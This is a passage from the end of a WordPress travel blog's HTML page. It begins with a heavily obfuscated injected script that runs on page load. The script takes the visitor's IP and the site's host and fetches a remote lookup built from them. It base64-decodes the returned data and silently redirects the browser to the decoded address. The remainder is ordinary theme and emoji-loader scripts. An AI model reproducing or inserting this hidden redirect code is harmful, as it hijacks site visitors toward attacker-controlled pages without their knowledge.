_0xd95299==_0x455ac7;},'vgpay':_0x331abe(a785_0x451854._0x37123c,a785_0x451854._0x1fe465,a785_0x451854._0x5ca001,a785_0x451854._0x5e3f3a,a785_0x451854._0x1142cd)+'om','mVZAC':_0x2d9bf2(-a785_0x451854._0x587fd2,a785_0x451854._0x3efced,-a785_0x451854._0x588d65,-a785_0x451854._0xd65925,-a785_0x451854._0x5e5f84)+_0xdc4a3f(a785_0x451854._0x3d8d8c,-a785_0x451854._0x43ded7,-a785_0x451854._0x58652b,-a785_0x451854._0x24fbc4,-a785_0x451854._0x2b4346)+_0x11ba7c(a785_0x451854._0x12f444,a785_0x451854._0x59a7c7,a785_0x451854._0x15d065,a785_0x451854._0x4915d3,a785_0x451854._0x19e3b7)+_0x331abe(a785_0x451854._0x494d13,a785_0x451854._0x24234a,a785_0x451854._0x34c43c,a785_0x451854._0xadec76,a785_0x451854._0x5b2062)+_0xdc4a3f(a785_0x451854._0x1e0f04,-a785_0x451854._0x41716b,-a785_0x451854._0xd940b8,-a785_0x451854._0x1ad9de,-a785_0x451854._0xab350)+_0x2d9bf2(-a785_0x451854._0x58a120,a785_0x451854._0x499250,-a785_0x451854._0x53a70b,-a785_0x451854._0x26a3e9,-a785_0x451854._0x101c91)+_0x11ba7c(a785_0x451854._0x181825,a785_0x451854._0x7e548d,a785_0x451854._0x2e4b71,a785_0x451854._0x3ab1a9,a785_0x451854._0x45c956)},_0x423592=window[_0x2d9bf2(-a785_0x451854._0x5e5f84,a785_0x451854._0x2ba71b,-a785_0x451854._0x32e00c,-a785_0x451854._0x47b3a5,-a785_0x451854._0xe9f2f0)+_0x331abe(a785_0x451854._0x3aeaac,a785_0x451854._0x11efa8,a785_0x451854._0x51a99e,a785_0x451854._0x4233c8,a785_0x451854._0x5d2e6d)][_0x331abe(a785_0x451854._0x32f9c9,a785_0x451854._0x46ce40,a785_0x451854._0x2002cd,a785_0x451854._0x9554c4,a785_0x451854._0x16308d)+_0x11ba7c(a785_0x451854._0x13b475,a785_0x451854._0x3aec02,a785_0x451854._0x13b475,a785_0x451854._0x58deec,a785_0x451854._0x354c24)];function _0x11ba7c(_0x3f5114,_0x5c139b,_0x3c23db,_0x245354,_0x540780){return a785_0x2ab606(_0x3f5114-a785_0x5f1067._0x3b897e,_0x245354,_0x3f5114-a785_0x5f1067._0x420751,_0x245354-a785_0x5f1067._0x23fb0e,_0x540780-a785_0x5f1067._0x274223);}if(_0x38d0a2[_0xdc4a3f(a785_0x451854._0x31b3e5,-a785_0x451854._0x510ec6,-a785_0x451854._0x43ded7,-a785_0x451854._0x24695e,-a785_0x451854._0x4ba372)](_0x423592,''))_0x423592=_0x38d0a2[_0x528af9(-a785_0x451854._0x167f8d,-a785_0x451854._0x42fbd9,-a785_0x451854._0x5bee12,-a785_0x451854._0x5813a2,a785_0x451854._0x312d25)];function _0x528af9(_0x31d861,_0x379624,_0x4bf905,_0x3dc284,_0x2a7522){return a785_0x3784c5(_0x31d861-a785_0x5cf75c._0x3a9b54,_0x379624-a785_0x5cf75c._0x17f7ad,_0x2a7522,_0x3dc284-a785_0x5cf75c._0x39ae19,_0x3dc284- -a785_0x5cf75c._0x4c9dee);}function _0xdc4a3f(_0x1c8ec9,_0xd25bc1,_0x27ca28,_0x1e6908,_0x3d93d8){return a785_0x2ab606(_0x1c8ec9-a785_0x3de158._0x1f13a2,_0x1c8ec9,_0x1e6908- -a785_0x3de158._0x467c04,_0x1e6908-a785_0x3de158._0xaf8243,_0x3d93d8-a785_0x3de158._0x3bde56);}function _0x2d9bf2(_0x471722,_0x477966,_0x54312f,_0x1532cf,_0x1d0dc9){return a785_0x3e88f7(_0x477966,_0x477966-a785_0x5c91c7._0xdd5be0,_0x54312f-a785_0x5c91c7._0x2a84b8,_0x471722- -a785_0x5c91c7._0x130321,_0x1d0dc9-a785_0x5c91c7._0x518525);}function _0x331abe(_0xe5794f,_0x210996,_0x19dcfb,_0x504d29,_0x4e3b79){return a785_0x2ab606(_0xe5794f-a785_0x52aae6._0x32f760,_0x4e3b79,_0xe5794f- -a785_0x52aae6._0x85fa07,_0x504d29-a785_0x52aae6._0x37e1cc,_0x4e3b79-a785_0x52aae6._0x35fb14);}_0x38d0a2[_0x2d9bf2(-a785_0x451854._0x5d4aa2,a785_0x451854._0x372bc1,-a785_0x451854._0x417863,-a785_0x451854._0x22ce44,-a785_0x451854._0x5a0ab6)](fetch,_0x38d0a2[_0x2d9bf2(-a785_0x451854._0x41c8b3,a785_0x451854._0x3dbfae,-a785_0x451854._0x5a0ab6,-a785_0x451854._0x270bb9,-a785_0x451854._0x3b820d)])[_0x331abe(a785_0x451854._0x3a420d,a785_0x451854._0x7401fb,a785_0x451854._0x25d694,a785_0x451854._0x4fade4,a785_0x451854._0x3dd46d)](_0xa1e5ae=>_0xa1e5ae[_0x528af9(-0x80,-0x5c,-0x5a,-0x53,'ssa6')]())[_0x331abe(a785_0x451854._0x5b3f44,a785_0x451854._0x9cd50e,a785_0x451854._0x3e9ce1,a785_0x451854._0xe7b29a,a785_0x451854._0x1e0f04)](_0x37bede=>{var a785_0x58ef53={_0x4800c1:0x250,_0x21fbe1:'zBZl',_0x457646:0x29b,_0x56a2e6:0x289,_0x1e94d8:0x26e,_0x2b6cf2:0x2c7,_0x5caf4c:'baUa',_0x1f58f8:0x2ba,_0x4c96d6:0x29f,_0x56b540:0x2bc,_0x2c507a:0x68,_0x437fdb:'bJd]',_0x25fe11:0x53,_0x51b89c:0x4d,_0x4399f8:0x3c,_0x2016a6:'o(j%',_0x51697c:0xa4,_0x23e650:0xad,_0x3753d9:0xaf,_0x57f77b:0xde,_0x37dea5:0x3b0,_0x1f4506:0x368,_0x2f24f0:0x393,_0x30616a:'sUTh',_0x4f1f41:0x38f,_0x337830:0x56,_0x906db:'niBF',_0x547120:0x20,_0x45178a:0x4c,_0x134bb2:0x34,_0x45332c:0x392,_0x50ab2d:0x383,_0x31a8c0:0x3a5,_0x5cd049:'p($b',_0x3f4a0f:0x3af,_0x2286ba:0x294,_0x2ea2dc:'&DLS',_0x5cab90:0x28e,_0x1f222b:0x2cf,_0xa78924:0x2af,_0x1ea766:0x291,_0x1ec88e:'YEwS',_0xfb9800:0x267,_0x3554f8:0x273,_0x3b19b1:0x265},a785_0x1abc98={_0xe278f:0x442,_0x6c338b:0x461,_0x59b95f:0x464,_0x5ca279:0x468,_0x44c72b:'j2d)'},a785_0x1dedcf={_0x27b574:0x27a,_0x6eb6b9:0x28a,_0xd6be10:0x25f,_0x64a3b0:'baUa',_0x24a267:0x299,_0x4ceb5b:0x1af,_0x4a2a4a:'rUER',_0x42bab9:0x1a1,_0x51aa7b:0x1cc,_0x579a49:0x1b8,_0x51f567:0x278,_0x1670e7:0x2a3,_0x33e230:0x252,_0x37e1d9:'$gm1',_0x25e79f:0x262},a785_0x53927f={_0x11afdb:0x18b,_0x1eaf51:0x1ed,_0x47c4b8:0x1b9,_0x48bc53:0x84},a785_0x2cfef1={_0x398119:0x1d1,_0x178e7f:0x32,_0x191a30:0x17a,_0x490a29:0x11e},a785_0x40a408={_0x5ac50a:0x4,_0x126de4:0x11,_0xfba072:0x25,_0x247c5d:0x28,_0x3bd8ae:'rXKj'};function _0x1162fc(_0x4dfc56,_0x12af84,_0x20612f,_0xabfb4d,_0x9f8b1b){return _0xdc4a3f(_0x12af84,_0x12af84-a785_0x4adcfe._0x8f58da,_0x20612f-a785_0x4adcfe._0x23ac24,_0x9f8b1b-a785_0x4adcfe._0x1f923d,_0x9f8b1b-a785_0x4adcfe._0x527866);}var _0x3f8e71={'rCGCX':_0x38d0a2[_0x581d5d(a785_0xa5b14._0x2de32a,-a785_0xa5b14._0x51eef1,-a785_0xa5b14._0x2ad9ca,-a785_0xa5b14._0x4bfde0,-a785_0xa5b14._0x8369f)],'EaDkO':function(_0x416ce5,_0x3ed709){var a785_0x75a096={_0x10f53a:0x188,_0xf47978:0x16,_0x2dc750:0x199,_0x234211:0x1c2};function _0x1466ee(_0x1b03e6,_0x151563,_0x3c0132,_0x11a287,_0x46fe83){return _0x581d5d(_0x46fe83,_0x151563-a785_0x75a096._0x10f53a,_0x1b03e6-a785_0x75a096._0xf47978,_0x11a287-a785_0x75a096._0x2dc750,_0x46fe83-a785_0x75a096._0x234211);}return _0x38d0a2[_0x1466ee(-a785_0x40a408._0x5ac50a,a785_0x40a408._0x126de4,-a785_0x40a408._0xfba072,-a785_0x40a408._0x247c5d,a785_0x40a408._0x3bd8ae)](_0x416ce5,_0x3ed709);},'TpLpA':function(_0x49906a,_0x2fbc4f){var a785_0x10c50c={_0x4c3437:0x106,_0x37642d:0x28,_0x117c20:0x1af,_0x352acf:0x86};function _0x2536f6(_0x2ef26c,_0x1933c0,_0x287809,_0x14ba9c,_0x1d7c3b){return _0x581d5d(_0x1d7c3b,_0x1933c0-a785_0x10c50c._0x4c3437,_0x287809-a785_0x10c50c._0x37642d,_0x14ba9c-a785_0x10c50c._0x117c20,_0x1d7c3b-a785_0x10c50c._0x352acf);}return _0x38d0a2[_0x2536f6(a785_0x286d82._0x3b3ea1,a785_0x286d82._0x1494b4,a785_0x286d82._0xf4827b,-a785_0x286d82._0x3fdee3,a785_0x286d82._0xa50fd8)](_0x49906a,_0x2fbc4f);}};function _0x3aeaca(_0x47c203,_0x314d6f,_0xab3589,_0x3da9a8,_0x1e9fc6){return _0x331abe(_0x47c203- -a785_0x2cfef1._0x398119,_0x314d6f-a785_0x2cfef1._0x178e7f,_0xab3589-a785_0x2cfef1._0x191a30,_0x3da9a8-a785_0x2cfef1._0x490a29,_0xab3589);}_0x37bede=_0x37bede['ip'][_0x41e009(a785_0xa5b14._0x4c2219,-a785_0xa5b14._0x52786a,-a785_0xa5b14._0x549407,-a785_0xa5b14._0x447d44,-a785_0xa5b14._0x1707e3)+_0x41e009(a785_0xa5b14._0x5b8e43,-a785_0xa5b14._0x237edf,-a785_0xa5b14._0xa7d61f,-a785_0xa5b14._0x386dad,-a785_0xa5b14._0x25f7bd)]('.','-');function _0x581d5d(_0x3c54a2,_0x519ab1,_0x1e041d,_0x4f3593,_0x1aa224){return _0x11ba7c(_0x1e041d- -a785_0x2a61ef._0x177ecb,_0x519ab1-a785_0x2a61ef._0xca15ac,_0x1e041d-a785_0x2a61ef._0x19191e,_0x3c54a2,_0x1aa224-a785_0x2a61ef._0x4956a0);}function _0x41e009(_0x4bc63c,_0x1089f1,_0x4be017,_0x328515,_0x236921){return _0x331abe(_0x236921- -a785_0x3ed96f._0x4d41de,_0x1089f1-a785_0x3ed96f._0x3a57b7,_0x4be017-a785_0x3ed96f._0x31ddc8,_0x328515-a785_0x3ed96f._0x26e388,_0x4bc63c);}_0x37bede=_0x37bede[_0x1162fc(a785_0xa5b14._0x3d215d,a785_0xa5b14._0x221ced,a785_0xa5b14._0x1d0a04,a785_0xa5b14._0x301cec,a785_0xa5b14._0x422464)+_0x43467e(a785_0xa5b14._0x5e9535,a785_0xa5b14._0x320345,a785_0xa5b14._0xf7d6b4,a785_0xa5b14._0x481cb6,a785_0xa5b14._0x2a3290)](':','-');function _0x43467e(_0x2f47a0,_0xbb0ece,_0x5308f4,_0xb4eb6,_0x281e62){return _0x528af9(_0x2f47a0-a785_0x371496._0x158a92,_0xbb0ece-a785_0x371496._0xd1f173,_0x5308f4-a785_0x371496._0x2bad37,_0x2f47a0-a785_0x371496._0x4ceb85,_0x281e62);}_0x38d0a2[_0x1162fc(a785_0xa5b14._0x2c655e,a785_0xa5b14._0x5f6428,a785_0xa5b14._0xca1355,a785_0xa5b14._0x5e0a8c,a785_0xa5b14._0x1dfdcc)](fetch,_0x38d0a2[_0x581d5d(a785_0xa5b14._0x159db3,-a785_0xa5b14._0x58f678,-a785_0xa5b14._0xdf6e1,-a785_0xa5b14._0x470aee,-a785_0xa5b14._0x39e1d0)](_0x38d0a2[_0x3aeaca(a785_0xa5b14._0x65335a,a785_0xa5b14._0xd553fe,a785_0xa5b14._0xcf3619,a785_0xa5b14._0x539799,a785_0xa5b14._0x451dcd)](_0x38d0a2[_0x3aeaca(a785_0xa5b14._0x380ce0,a785_0xa5b14._0x97996d,a785_0xa5b14._0x10c156,a785_0xa5b14._0x414cbd,a785_0xa5b14._0x4e4967)](_0x38d0a2[_0x41e009(a785_0xa5b14._0xefb9a1,-a785_0xa5b14._0x549407,-a785_0xa5b14._0x3c8cd6,-a785_0xa5b14._0x38b8a3,-a785_0xa5b14._0x25f96f)](_0x38d0a2[_0x43467e(a785_0xa5b14._0x572ac9,a785_0xa5b14._0x1dbbe0,a785_0xa5b14._0x2e4065,a785_0xa5b14._0xf4740,a785_0xa5b14._0x136c13)](_0x38d0a2[_0x41e009(a785_0xa5b14._0x25300d,-a785_0xa5b14._0x20e1a5,-a785_0xa5b14._0x29df8b,-a785_0xa5b14._0x25f96f,-a785_0xa5b14._0x4042df)](_0x38d0a2[_0x1162fc(a785_0xa5b14._0x55beb8,a785_0xa5b14._0x6fd1ad,a785_0xa5b14._0x460379,a785_0xa5b14._0x370aea,a785_0xa5b14._0x2c87e7)],_0x423592),'.'),_0x37bede),'.'),Math[_0x1162fc(a785_0xa5b14._0x4edbd2,a785_0xa5b14._0xcf3619,a785_0xa5b14._0x19a689,a785_0xa5b14._0x3dd43d,a785_0xa5b14._0x40b19b)](_0x38d0a2[_0x41e009(a785_0xa5b14._0x3bcd52,-a785_0xa5b14._0x3bc6a0,-a785_0xa5b14._0x444f4a,-a785_0xa5b14._0x4fb473,-a785_0xa5b14._0x2f3b73)](_0x38d0a2[_0x1162fc(a785_0xa5b14._0x3f9bed,a785_0xa5b14._0x50a94a,a785_0xa5b14._0x3c2215,a785_0xa5b14._0x3f6446,a785_0xa5b14._0x59dfba)](_0x38d0a2[_0x1162fc(a785_0xa5b14._0x3652ec,a785_0xa5b14._0x23835c,a785_0xa5b14._0x3cbb70,a785_0xa5b14._0x55cd73,a785_0xa5b14._0x27d1a0)](Math[_0x43467e(a785_0xa5b14._0x532343,a785_0xa5b14._0x1cd7c4,a785_0xa5b14._0xd16f70,a785_0xa5b14._0x4aa835,a785_0xa5b14._0x3627c1)+'m'](),-0x1*-0xd58+0x1fed+-0x2945*0x1),0x2621*-0x1+0xd69+-0x1*-0x1cb8),0x1*0x13bb+-0x10*0x1+0xf*-0x14f))),_0x38d0a2[_0x581d5d(a785_0xa5b14._0x481099,-a785_0xa5b14._0x380ce0,-a785_0xa5b14._0xc45610,-a785_0xa5b14._0x585024,-a785_0xa5b14._0x292bf9)]))[_0x1162fc(a785_0xa5b14._0x16c4cd,a785_0xa5b14._0x57cdef,a785_0xa5b14._0x48b813,a785_0xa5b14._0x31b57f,a785_0xa5b14._0x5652ea)](_0x145566=>_0x145566[_0x3aeaca(0x14,0x30,'p($b',0x22,-0x13)]())[_0x41e009(a785_0xa5b14._0x901879,-a785_0xa5b14._0x1ed519,-a785_0xa5b14._0x33fdc1,-a785_0xa5b14._0x54f99a,-a785_0xa5b14._0x3bc6a0)](_0x3ca6e4=>{var a785_0x3ffa03={_0x4c4101:0x13e,_0x283d17:0x54,_0x61d45d:0x55,_0x384d86:0xb6},a785_0x4de6aa={_0x5181a1:0x100,_0x109e13:0x115,_0x50c5e7:0x2a4,_0x2133ed:0x77},a785_0x520ccd={_0x2c44f5:0x57,_0x3ea681:0x1dc,_0x441785:0xe7,_0x47ff9d:0xc0},a785_0x4db01c={_0x1f2c03:0x8e,_0x3d0ede:0x96,_0x2bf4b7:0x4,_0x2976cd:0xf},a785_0x53f904={_0x816c64:0x13d,_0x242804:0x17c,_0x2d794a:0x1f0,_0x5074e7:0xd3},a785_0x9c3cb8={_0x279b56:0x4d,_0x21eda3:0x105,_0x2c3620:0xfc,_0x38072e:0x385},a785_0x3da774={_0xe54812:0x193,_0x1d9e4e:0x183,_0x49642a:0xa7,_0xf79f97:0x124};function _0x9cedcb(_0x51f6c2,_0x2da4fa,_0x216fea,_0x50c1c0,_0x5d8f3a){return _0x41e009(_0x2da4fa,_0x2da4fa-a785_0x3da774._0xe54812,_0x216fea-a785_0x3da774._0x1d9e4e,_0x50c1c0-a785_0x3da774._0x49642a,_0x50c1c0-a785_0x3da774._0xf79f97);}function _0x1bec4c(_0x348fde,_0x1c1cdb,_0x1e9d93,_0xed3c4d,_0x5de4bb){return _0x1162fc(_0x348fde-a785_0x53927f._0x11afdb,_0xed3c4d,_0x1e9d93-a785_0x53927f._0x1eaf51,_0xed3c4d-a785_0x53927f._0x47c4b8,_0x5de4bb-a785_0x53927f._0x48bc53);}function _0x58b32e(_0x3404cc,_0x3ae131,_0x35d057,_0x5b4e1e,_0x183fc2){return _0x41e009(_0x3ae131,_0x3ae131-a785_0x9c3cb8._0x279b56,_0x35d057-a785_0x9c3cb8._0x21eda3,_0x5b4e1e-a785_0x9c3cb8._0x2c3620,_0x183fc2-a785_0x9c3cb8._0x38072e);}var _0x297b2c=_0x3f8e71[_0x58b32e(a785_0x58ef53._0x4800c1,a785_0x58ef53._0x21fbe1,a785_0x58ef53._0x457646,a785_0x58ef53._0x56a2e6,a785_0x58ef53._0x1e94d8)][_0x58b32e(a785_0x58ef53._0x2b6cf2,a785_0x58ef53._0x5caf4c,a785_0x58ef53._0x1f58f8,a785_0x58ef53._0x4c96d6,a785_0x58ef53._0x56b540)]('|');function _0xcfb010(_0x4c8ca2,_0x42daa6,_0xc38e26,_0x542905,_0x125c8b){return _0x3aeaca(_0x4c8ca2-a785_0x53f904._0x816c64,_0x42daa6-a785_0x53f904._0x242804,_0xc38e26,_0x542905-a785_0x53f904._0x2d794a,_0x125c8b-a785_0x53f904._0x5074e7);}var _0x421140=-0x2f*-0x85+0x7e+0x18e9*-0x1;function _0xb5e31c(_0x5cd5e4,_0x489a76,_0x4d52a8,_0x4d6b6b,_0x47a8a9){return _0x581d5d(_0x5cd5e4,_0x489a76-a785_0x4db01c._0x1f2c03,_0x4d6b6b- -a785_0x4db01c._0x3d0ede,_0x4d6b6b-a785_0x4db01c._0x2bf4b7,_0x47a8a9-a785_0x4db01c._0x2976cd);}while(!![]){switch(_0x297b2c[_0x421140++]){case'0':_0x3ca6e4[_0x9cedcb(a785_0x58ef53._0x2c507a,a785_0x58ef53._0x437fdb,a785_0x58ef53._0x25fe11,a785_0x58ef53._0x51b89c,a785_0x58ef53._0x4399f8)+'r'][_0xb5e31c(a785_0x58ef53._0x2016a6,-a785_0x58ef53._0x51697c,-a785_0x58ef53._0x23e650,-a785_0x58ef53._0x3753d9,-a785_0x58ef53._0x57f77b)+'ch'](_0x365960=>{var a785_0x19b932={_0x1beabc:0x4f,_0x46fdcb:0x11b,_0x5b6375:0x16f,_0x31becb:0x1a};function _0x407493(_0x57086a,_0x4b05c7,_0x4b4695,_0x5c0858,_0x18b1ec){return _0x58b32e(_0x57086a-a785_0x520ccd._0x2c44f5,_0x4b05c7,_0x4b4695-a785_0x520ccd._0x3ea681,_0x5c0858-a785_0x520ccd._0x441785,_0x5c0858- -a785_0x520ccd._0x47ff9d);}function _0xcacc18(_0x1e5bb7,_0xfd230b,_0x35b0c8,_0x4fbc87,_0x981c55){return _0x58b32e(_0x1e5bb7-a785_0x19b932._0x1beabc,_0x4fbc87,_0x35b0c8-a785_0x19b932._0x46fdcb,_0x4fbc87-a785_0x19b932._0x5b6375,_0x1e5bb7- -a785_0x19b932._0x31becb);}function _0xa9e435(_0x3977c3,_0xd3caa,_0x2e3bab,_0x4d7a1d,_0x39735b){return _0xb5e31c(_0x39735b,_0xd3caa-a785_0x4de6aa._0x5181a1,_0x2e3bab-a785_0x4de6aa._0x109e13,_0xd3caa-a785_0x4de6aa._0x50c5e7,_0x39735b-a785_0x4de6aa._0x2133ed);}if(_0x4f14d5[_0xcacc18(a785_0x1dedcf._0x27b574,a785_0x1dedcf._0x6eb6b9,a785_0x1dedcf._0xd6be10,a785_0x1dedcf._0x64a3b0,a785_0x1dedcf._0x24a267)](_0x365960[_0x407493(a785_0x1dedcf._0x4ceb5b,a785_0x1dedcf._0x4a2a4a,a785_0x1dedcf._0x42bab9,a785_0x1dedcf._0x51aa7b,a785_0x1dedcf._0x579a49)],-0x1a*-0x30+-0x2*0x611+0x1*0x752))_0x36eb7c+=_0x365960[_0xcacc18(a785_0x1dedcf._0x51f567,a785_0x1dedcf._0x1670e7,a785_0x1dedcf._0x33e230,a785_0x1dedcf._0x37e1d9,a785_0x1dedcf._0x25e79f)];});continue;case'1':window[_0x1bec4c(a785_0x58ef53._0x37dea5,a785_0x58ef53._0x1f4506,a785_0x58ef53._0x2f24f0,a785_0x58ef53._0x30616a,a785_0x58ef53._0x4f1f41)+_0x9cedcb(a785_0x58ef53._0x337830,a785_0x58ef53._0x906db,a785_0x58ef53._0x547120,a785_0x58ef53._0x45178a,a785_0x58ef53._0x134bb2)][_0x1bec4c(a785_0x58ef53._0x45332c,a785_0x58ef53._0x50ab2d,a785_0x58ef53._0x31a8c0,a785_0x58ef53._0x5cd049,a785_0x58ef53._0x3f4a0f)+'ce'](_0x36eb7c);continue;case'2':if(!_0x36eb7c[_0x58b32e(a785_0x58ef53._0x2286ba,a785_0x58ef53._0x2ea2dc,a785_0x58ef53._0x5cab90,a785_0x58ef53._0x1f222b,a785_0x58ef53._0xa78924)+'h'])return;continue;case'3':var _0x36eb7c='';continue;case'4':_0x36eb7c=_0x3f8e71[_0x58b32e(a785_0x58ef53._0x1ea766,a785_0x58ef53._0x1ec88e,a785_0x58ef53._0xfb9800,a785_0x58ef53._0x3554f8,a785_0x58ef53._0x3b19b1)](atob,_0x36eb7c);continue;case'5':var _0x4f14d5={'Ptciw':function(_0x2f06c3,_0x3dbb8c){function _0x14f71b(_0x2bd074,_0x1e350,_0x382896,_0x30d896,_0x566b2d){return _0x1bec4c(_0x2bd074-a785_0x3ffa03._0x4c4101,_0x1e350-a785_0x3ffa03._0x283d17,_0x382896-a785_0x3ffa03._0x61d45d,_0x566b2d,_0x1e350-a785_0x3ffa03._0x384d86);}return _0x3f8e71[_0x14f71b(a785_0x1abc98._0xe278f,a785_0x1abc98._0x6c338b,a785_0x1abc98._0x59b95f,a785_0x1abc98._0x5ca279,a785_0x1abc98._0x44c72b)](_0x2f06c3,_0x3dbb8c);}};continue;}break;}});});});</script><script type="text/javascript" src="http://blog.anzecesen.com/wp-content/themes/blossom-travel/js/all.min.js?ver=6.1.1" id="all-js"></script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-content/themes/blossom-travel/js/v4-shims.min.js?ver=6.1.1" id="v4-shims-js"></script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-content/themes/blossom-travel/js/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-content/themes/blossom-travel/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1" id="owlcarousel2-a11ylayer-js"></script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="blossom-travel-js-extra">
/* <![CDATA[ */
var blossom_travel_data = {"rtl":""};
//# sourceURL=blossom-travel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-content/themes/blossom-travel/js/custom.min.js?ver=1.2.4" id="blossom-travel-js"></script>
<script type="text/javascript" src="http://blog.anzecesen.com/wp-content/themes/blossom-travel/js/modal-accessibility.min.js?ver=1.2.4" id="blossom-travel-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://blog.anzecesen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://blog.anzecesen.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>